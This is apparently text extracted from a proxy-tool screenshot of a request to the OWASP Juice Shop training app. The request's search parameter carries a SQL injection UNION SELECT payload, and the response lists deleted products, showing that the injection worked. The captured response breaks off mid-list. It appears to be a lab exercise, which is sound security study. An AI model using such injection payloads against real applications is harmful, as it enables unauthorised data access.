 Send
Cancel
Targe
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
test%27))%20UNION%20SELECT%20*%20FROM%20PRODUCTS%20WHERE%20deletedAt%20IS%20NOT%20NULL--
HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
\n
17
18 {
"status":"success",
"data":[
{
"id":10,
"name":"Christmas Super-Surprise-Box (2014 Edition)",
"description":
"Contains a random selection of 10 bottles (each 500ml) of our tastiest juic
es and an extra fan shirt for an unbeatable price! (Seasonal special offer!
Limited availability!)",
"price":29.99,
"deluxePrice":29.99,
"image":"undefined.jpg",
"createdAt":"2025-09-09 20:29:28.146 +00:00",
"updatedAt":"2025-09-09 20:29:28.146 +00:00",
"deletedAt":"2025-09-09 20:29:28.239 +00:00"
},
{
"id":11,
"name":"Rippertuer Special Juice",
"description":
"Contains a magical collection of the rarest fruits gathered from all around
the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora
, Bael Aegle marmelos... and others, at an unbelievable price! <br />This it
em has been made unavailable because of lack of safety standards. (This prod
uct is unsafe! We plan to remove it from the stock!)",
"price":16.99,
"deluxePrice":16.99,
"image":"undefined.jpg",
"createdAt":"2025-09-09 20:29:28.147 +00:00",
"updatedAt":"2025-09-09 20:29:28.147 +00:00",
"deletedAt":"2025-09-09 20:29:28.248 +00:00"
},
{
"id":12,
"name":"OWASP Juice Shop Sticker (2015/2016 design)",
"description":
"Die-cut sticker with the official 2015/2016 logo. By now this is a rare col
lectors item. <em>Out of stock!</em>",
"price":999.99,
"deluxePrice":999.99,
"image":"sticker.png",
"createdAt":"2025-09-09 20:29:28.147 +00:00",
"updatedAt":"2025-09-09 20:29:28.147 +00:00",
"deletedAt":"2025-09-09 20:29:28.258 +00:00"
},
{